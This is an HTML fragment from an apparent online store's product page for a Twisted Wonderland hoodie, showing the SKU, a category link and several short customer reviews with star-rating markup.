        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TWISSKU-95424</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://twistedwonderland.store/collections/twisted-wonderland-hoodies">Disney Twisted Wonderland Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Adelaide   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">This is my second hoodie that I order from this shop and I have been extremely happy with both orders! Great quality items.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Margot   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">Great Twisted Wonderland hoodie for lounging or casual wear. The fabric is thick and cozy, and the fit is spot-on.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zachary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">An amazing item that’s well worth the price. It performs exceptionally well and meets my needs. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Wesley   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">This hoodie is incredibly soft and cozy, making it perfect for chilly days.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 21, 2024</div>
                        <p class="mt-2 text-sm">Shopping from this store was a fantastic experience. The staff was knowledgeable and patient, and they assisted me warmly with my order adjustments.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
